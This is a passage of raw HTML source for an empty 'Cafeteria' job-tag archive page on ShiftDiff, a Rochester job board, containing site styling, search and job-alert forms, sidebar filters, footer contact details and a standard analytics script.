    background-repeat: no-repeat !important;
    width: 100px;
    height: 30px;
}
@media all and (max-width:768px){
#company-desc .company-header .company-featured {
width:100px;
}
.single-noo_job .job-details.style2 .job-header{
flex-wrap:wrap;
}
}

.search-main-title {
    font-size: 36px !important;
    text-shadow: 2px 2px black;
    background: rgba(0,0,0,0.25);
    padding: 0;
    margin-bottom: 0;
display:inline-block;
}
#media_image-2 img{
width:450px;
height:auto;
}
*:focus {
    outline: none;
}
.postid-23031 .count.applications{
    background-image: url(https://shiftdiff.com/wp-content/uploads/2021/09/applicant_count_private.png);
    background-repeat: no-repeat;
    background-size: contain;
    text-indent: -9999px;
    background-color: transparent !important;
    width: 125px;
    height: 30px;
    border-radius: 0px !important;
    box-sizing: border-box;
}
.close{
opacity:.9;
}
.pum-theme-19452 .pum-content+.pum-close, .pum-theme-enterprise-blue .pum-content+.pum-close{
font-weight:900;
font-family:"Assistant",sans-serif

}
@media all and (max-width:600px){
.post-type-archive-noo_job .noo-page-heading{
padding: 10px 0 !important;
}
}</style>
  
<!--[if lt IE 9]>
<script src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

<link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css" rel="stylesheet" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
</head>

<body class="archive tax-job_tag term-cafeteria term-12521 wp-theme-noo-jobmonster wp-child-theme-shiftdiff theme-noo-jobmonster woocommerce-no-js  page-left-sidebar boxed-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<div class="site noPost"  >
			<header class="noo-header header-1" id="noo-header" >
		
<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"> </div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="https://www.facebook.com/shiftdiffjobs/" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
						
													<li>
								<a href="https://twitter.com/Shiftdiff" target="blank_" class="fab fa-twitter"></a>
							</li>
						
																			<li>
								<a href="https://www.instagram.com/shiftdiff/" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
																	</ul>
				</div>
			
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://shiftdiff.com/" class="navbar-brand" title="Jobs in Rochester, FLX and the surrounding areas">

				<img class="noo-logo-img noo-logo-normal" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0" alt="Jobs in Rochester, FLX and the surrounding areas" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&amp;strip=1&amp;webp=0 661w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&amp;strip=1&amp;webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&amp;strip=1&amp;webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&amp;strip=1&amp;webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&amp;strip=1&amp;webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?size=468x159&amp;lossy=1&amp;strip=1&amp;webp=0 468w" sizes="(max-width: 661px) 100vw, 661px">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0" alt="Jobs in Rochester, FLX and the surrounding areas" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&amp;strip=1&amp;webp=0 661w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&amp;strip=1&amp;webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&amp;strip=1&amp;webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&amp;strip=1&amp;webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&amp;strip=1&amp;webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?size=468x159&amp;lossy=1&amp;strip=1&amp;webp=0 468w" sizes="(max-width: 661px) 100vw, 661px">				<img class="noo-sticky-logo-img" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0" alt="Jobs in Rochester, FLX and the surrounding areas" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&amp;strip=1&amp;webp=0 661w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&amp;strip=1&amp;webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&amp;strip=1&amp;webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&amp;strip=1&amp;webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&amp;strip=1&amp;webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?size=468x159&amp;lossy=1&amp;strip=1&amp;webp=0 468w" sizes="(max-width: 661px) 100vw, 661px">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://shiftdiff.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://shiftdiff.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-13108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13108 align-left"><a href="https://shiftdiff.com/">Home</a></li>
<li id="menu-item-13247" class="company_link menu-item menu-item-type-post_type menu-item-object-page menu-item-13247 align-left"><a href="https://shiftdiff.com/candidate-home/">Candidate Home</a></li>
<li id="menu-item-13098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13098 align-left"><a href="https://shiftdiff.com/jobs/">Find a Job</a></li>
<li id="menu-item-22655" class="employers_popup_trigger menu-item menu-item-type-custom menu-item-object-custom menu-item-22655 align-left"><a href="#">Employers</a></li>
<li id="menu-item-32070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32070 align-left"><a href="https://shiftdiff.com/workers-rock-podcast/">Workers Rock</a></li>
<li id="menu-item-13061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13061 align-left"><a href="https://shiftdiff.com/contact-us/">Contact us</a></li>
<li id="nav-menu-item-post-btn" class="menu-item-post-btn"><a href="/packages" class="">Post a Job</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://shiftdiff.com/member/?action=login" class="member-links member-login-link"><i
                        class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://shiftdiff.com/member/?action=login&mode=register"><i
                            class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
		
			<header class="noo-page-heading noo-job-heading" style="background-image: url('https://shiftdiff.com/wp-content/uploads/2018/11/BackgroundJobs.jpg'); background: url(https://shiftdiff.com/wp-content/uploads/2018/11/BackgroundJobs.jpg) no-repeat center center; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; ">
    <div class="container-boxed max">
                	<h1 class="page-title">Cafeteria</h1>
                            <div class="noo-heading-search">
                <form id="noo-heading-search-form" method="get" action="https://shiftdiff.com/jobs/">
                    <div class="row">
                        <div class="col-sm-4">
                            <label class="noo-form-label">
                                Search Job Now:                            </label>
                            <input type="text" name="s" class="noo-form-control" value="" placeholder="Enter keywords...">
                        </div>
                                                    <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="rochester">Rochester</option>
</select>
            </div>
        </div>
                                    </div>
                                                                            <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select  name='category' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Category</option>
	<option class="level-0" value="telecommunications">Telecommunications</option>
</select>
            </div>
        </div>
                                          
                            </div>
                                                                                                                        <div class="col-sm-2">
                            <label>&nbsp;</label>
                            <button style="display: block;" type="submit" class="btn btn-primary noo-btn-search">Search</button>
                        </div>
                    </div>
                    <!-- <input type="hidden" name="post_type" value="noo_job"> -->
                </form>
                            </div>
            </div><!-- /.container-boxed -->
                </header>        <div class="container-wrap">
    <div class="main-content container-boxed max offset">
        <div class="row">
            <div class="noo-main col-md-8 left-sidebar" role="main">
                    <div class="result-filter-wraper mb30">
        <div class="value-filter-selected b-shadow">
            <div class="inner">
                <ul class="results-filter">
                                            </ul>
                <a class="filter-clear-all" href="https://shiftdiff.com/jobs/">Clear All</a>
            </div>
        </div>
    </div>
    <div class="noo-job-archive-before">
    <div class="pull-left noo-job-list-tools noo-list-tools">
        <div class="noo-display-type">
            <a class="mobile-job-filter" href="javascript:void(0)">
                <i class="fa fa-filter" aria-hidden="true"></i>
                Filter            </a>
            <a class="noo-type-btn active"
               href="https://shiftdiff.com/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://shiftdiff.com/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
                    </div>
                <div class="noo-btn-job-alert-form">
            <i class="fa fa-bell"></i><span>Email Me Jobs Like These</span>
        </div>
                <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Keywords</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Enter keywords to match jobs">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Email Frequency</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="weekly">Weekly</option>
                                                                              <option value="fortnight">Bi-Weekly</option>
                                                                              <option value="monthly">Monthly</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                      <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="telecommunications">Telecommunications</option>
</select>
            </div>
        </div>
                                          </div>
                                                          <div class="col-sm-6">
                                      <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="full-time">Full-Time</option>
</select>
            </div>
        </div>
                                          </div>
                                                          <div class="col-sm-6">
                                      <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="rochester">Rochester</option>
</select>
            </div>
        </div>
                                          </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="d30465fd14"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Save</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
			Showing 1&ndash;0 of 0 jobs		</span>
    </div>
</div>
            <div class="jobs posts-loop">
            <h3 class="text-center">Nothing Found</h3>
        </div>
                </div> <!-- /.main -->
            
<div class=" noo-sidebar col-md-4 noo-sidebar-left pull-left hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-3" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title">Advanced Job Search</h4>        <form id="690b75c6a83da_form" method="get" class="widget-advanced-search" action="https://shiftdiff.com/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <input type="hidden" name="s" value=""/>
			        <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="full-time">Full-Time</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="rochester">Rochester</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select  name='category' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Category</option>
	<option class="level-0" value="telecommunications">Telecommunications</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Salary Offer">
            <label for="search-_noo_job_field_salary" class="control-label">
                Salary Offer            </label>
            <div class="advance-search-form-control">
                        <input id="search-_noo_job_field_salary"  class="form-control" type="text"
               name="_noo_job_field_salary" value=""
               placeholder="Commensurate with experience.









"/>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Experience Level">
            <label for="search-_noo_job_field_experience_level" class="control-label">
                Experience Level            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_experience_level"  class="form-control " name="_noo_job_field_experience_level" data-placeholder="Experience Level">
				            <option value="" selected="selected" class="">Experience Level</option>
		            <option value="entry-level"  class="entry-level">Entry Level</option>
		            <option value="some-experience"  class="some-experience">Some Experience</option>
		            <option value="mid-level"  class="mid-level">Mid-Level</option>
		            <option value="highly-skilled"  class="highly-skilled">Highly Skilled</option>
		            <option value="managerial"  class="managerial">Managerial</option>
		            <option value="executive"  class="executive">Executive</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Total Years Experience">
            <label for="search-_noo_job_field_year_experience" class="control-label">
                Total Years Experience            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_year_experience"  class="form-control " name="_noo_job_field_year_experience" data-placeholder="Total Years Experience">
				            <option value="" selected="selected" class="">Total Years Experience</option>
		            <option value="0-12-months"  class="0-12-months">0-12 months</option>
		            <option value="1-2"  class="1-2">1-2</option>
		            <option value="3-5"  class="3-5">3-5</option>
		            <option value="6-10"  class="6-10">6-10</option>
		            <option value="11-20"  class="11-20">11-20</option>
		            <option value="20"  class="20">20+</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Education">
            <label for="search-_noo_job_field_academic_degree" class="control-label">
                Education            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_academic_degree"  class="form-control  form-control-chosen ignore-valid" name="_noo_job_field_academic_degree" data-placeholder="Education">
				            <option value="" selected="selected" class="">Education</option>
		            <option value="none"  class="none">NONE</option>
		            <option value="high-school-diploma-or-ged"  class="high-school-diploma-or-ged">High School Diploma or GED</option>
		            <option value="some-college"  class="some-college">Some College</option>
		            <option value="2-year-degree"  class="2-year-degree">2-year degree</option>
		            <option value="4-year-degree"  class="4-year-degree">4-year degree</option>
		            <option value="jd"  class="jd">JD</option>
		            <option value="md"  class="md">MD</option>
		            <option value="certification"  class="certification">Certification</option>
		            <option value="specialized-license"  class="specialized-license">Specialized License</option>
		            <option value="masters-degree"  class="masters-degree">Master&#039;s Degree</option>
		            <option value="doctorate-phd"  class="doctorate-phd">Doctorate (PhD)</option>
		        </select>
		            </div>
        </div>
        			
						
            <input type="hidden" class="form-control" name="post_type" value="noo_job" />
            
						                <button type="submit" class="btn btn-primary btn-search-submit">Search</button>
						                <a href="https://shiftdiff.com/jobs/" class="btn btn-default reset-search"><i class="fas fa-redo-alt"></i> Reset</a>
			        </form>
        		</div><div id="noo_job_count_widget-2" class="widget noo-job-count-widget"><ul><li><a href="https://shiftdiff.com/companies/" >Companies</a><p class="jobs-count">342</p></li><li><a href="https://shiftdiff.com/jobs/" >Available Jobs</a><p class="jobs-count">1</p></li></ul></div><div id="noo_job_type_widget-2" class="widget noo-job-type-widget"><ul><li><a class="job-type-hybrid" title="Hybrid" href="https://shiftdiff.com/job-type/hybrid/" style="color: ">Hybrid<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-remote" title="Remote" href="https://shiftdiff.com/job-type/remote/" style="color: ">Remote<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-full-time" title="Full-Time" href="https://shiftdiff.com/job-type/full-time/" style="color: ">Full-Time<span class="job-type-count">(1)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-4-day-work-week" title="4 Day Work Week" href="https://shiftdiff.com/job-type/4-day-work-week/" style="color: ">4 Day Work Week<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-part-time" title="Part-Time" href="https://shiftdiff.com/job-type/part-time/" style="color: ">Part-Time<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-seasonal-full-time" title="Seasonal Full-Time" href="https://shiftdiff.com/job-type/seasonal-full-time/" style="color: ">Seasonal Full-Time<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-seasonal-part-time" title="Seasonal Part-Time" href="https://shiftdiff.com/job-type/seasonal-part-time/" style="color: ">Seasonal Part-Time<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-per-diem" title="Per-Diem" href="https://shiftdiff.com/job-type/per-diem/" style="color: ">Per-Diem<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-internship" title="Internship" href="https://shiftdiff.com/job-type/internship/" style="color: ">Internship<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-outside-sales" title="Outside Sales" href="https://shiftdiff.com/job-type/outside-sales/" style="color: ">Outside Sales<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-temporary" title="Temporary" href="https://shiftdiff.com/job-type/temporary/" style="color: ">Temporary<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-volunteer" title="Volunteer" href="https://shiftdiff.com/job-type/volunteer/" style="color: ">Volunteer<span class="job-type-count">(0)</span><i style="color: " class="fa fa-bookmark"></i></a></li><li><a class="job-type-freelance" title="Freelance" href="https://shiftdiff.com/job-type/freelance/" style="color: #e6b707">Freelance<span class="job-type-count">(0)</span><i style="color: #e6b707" class="fa fa-bookmark"></i></a></li><li><a class="job-type-contract" title="Contract" href="https://shiftdiff.com/job-type/contract/" style="color: #578523">Contract<span class="job-type-count">(0)</span><i style="color: #578523" class="fa fa-bookmark"></i></a></li></ul></div><div id="noo_job_category_widget-3" class="widget noo-job-category-widget"><ul>	<li class="cat-item cat-item-11293"><a href="https://shiftdiff.com/job-category/telecommunications/">Telecommunications</a> (1)
</li>
</ul></div>	</div>
</div>
 
        </div><!--/.row-->
    </div><!--/.container-boxed-->
</div><!--/.container-wrap-->

<div class="footer_widget_area">
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-sm-4"><div id="media_image-1" class="widget widget_media_image"><img width="300" height="102" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&strip=1&webp=0" class="image wp-image-16826  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&strip=1&webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&strip=1&webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&strip=1&webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&strip=1&webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0 661w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p>&#8220;Your next job is searching for you.&#8221;</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-special-links-container"><ul id="menu-special-links" class="menu"><li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240 align-left"><a href="https://shiftdiff.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239 align-left"><a href="https://shiftdiff.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13179 align-left"><a href="/contact-us/">Advertise With Us</a></li>
</ul></div></div></div><div class="col-sm-4"><div id="text-7" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>ShiftDiff LLC<br />
30 N. Union St. Ste.104<br />
Rochester, NY 14607<br />
email: <a href="mailto:info@shiftdiff.com">info@shiftdiff.com</a><br />
Call: <a href="tel:18887443834">1-888-SHIFTDIFF (744-3834)</a></p>
</div>
		</div><div id="noo_social_profile-2" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/shiftdiffjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/Shiftdiff"><i class="fab fa-twitter"></i></a><a class="instagram" href="https://www.instagram.com/shiftdiff/"><i class="fab fa-instagram"></i></a></div></div></div><div class="col-sm-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb.jpg?lossy=1&strip=1&webp=0" alt="ShiftDiff is Rochester's #1 Job Search Engine" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb.jpg?lossy=1&amp;strip=1&amp;webp=0 1200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-300x157.jpg?lossy=1&amp;strip=1&amp;webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-1024x536.jpg?lossy=1&amp;strip=1&amp;webp=0 1024w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-768x402.jpg?lossy=1&amp;strip=1&amp;webp=0 768w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-200x105.jpg?lossy=1&amp;strip=1&amp;webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-100x52.jpg?lossy=1&amp;strip=1&amp;webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb-600x314.jpg?lossy=1&amp;strip=1&amp;webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb.jpg?size=468x245&amp;lossy=1&amp;strip=1&amp;webp=0 468w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb.jpg?size=702x367&amp;lossy=1&amp;strip=1&amp;webp=0 702w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2021/06/shiftdiff_number1_1200x628_fb.jpg?size=936x490&amp;lossy=1&amp;strip=1&amp;webp=0 936w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

</div>


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								<a href="https://www.bbb.org/us/ny/rochester/profile/job-listing-service/shiftdiff-com-llc-0041-235997167/#sealclick" target="_blank" rel="nofollow"><img src="https://seal-upstateny.bbb.org/seals/blue-seal-160-82-bbb-235997167.png" style="border: 0" /></a><br> © 2018 - 2024 ShiftDiff LLC. All Rights Reserved. <br> 							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shiftdiff\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '19131']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-32056" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-19452 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
